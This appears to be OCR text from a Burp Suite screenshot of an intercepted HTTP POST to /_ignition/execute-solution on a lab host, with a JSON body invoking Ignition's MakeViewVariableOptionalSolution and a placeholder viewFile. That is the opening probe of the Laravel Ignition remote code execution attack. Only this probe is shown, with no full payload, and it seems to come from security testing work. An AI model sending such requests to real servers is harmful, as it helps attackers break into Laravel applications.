 Request to http://172.16.1.146:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 172.16.1.146:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: OFBiz.Visitor=10102
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 0
12
13 {
14 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters": {
16 "variableName": "username",
17 "viewFile": "xxxxxxxx"
18 }
19 }